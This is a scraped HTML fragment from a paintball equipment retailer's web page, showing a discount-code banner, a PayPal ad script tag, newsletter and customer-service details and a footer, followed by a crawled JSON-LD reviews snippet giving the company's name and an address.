<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1763843034889" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1763843034889" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631615850">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=choice-paintball-guns&url=https://www.choicepaintballguns.com/commercial-paintball-gear-equipment
body_size: 172
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Choice Paintball Guns"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}
